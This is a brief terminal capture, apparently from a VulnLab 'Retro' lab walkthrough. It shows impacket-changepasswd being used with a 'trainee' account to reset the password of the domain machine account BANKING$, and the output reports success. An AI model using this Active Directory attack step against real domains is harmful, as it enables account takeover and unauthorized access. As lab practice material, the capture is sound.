 ┌──(remo㉿Remo)-[~/VulnLab/Retro]
└─$ impacket-changepasswd retro.vl/BANKING$:banking@10.10.95.73 -altuser trainee -altpas trainee
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
New password:
Retype new password:
[!] Attempting to *change* the password of retro.vl/BANKING$ as retro.vl/trainee. You may want to use '-reset' to *rese
f the target.
[*] Changing the password of retro.vl\BANKING$
[*] Connecting to DCE/RPC as retro.vl\trainee
[*] Password was changed successfully.
┌──(remo㉿Remo)-[~/VulnLab/Retro]
└─$